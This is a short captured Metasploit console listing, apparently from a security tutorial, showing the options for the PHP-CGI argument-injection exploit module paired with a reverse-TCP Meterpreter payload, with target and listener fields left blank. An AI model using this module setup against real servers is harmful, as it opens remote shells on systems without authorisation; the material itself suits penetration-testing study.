 msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
飓风网络安全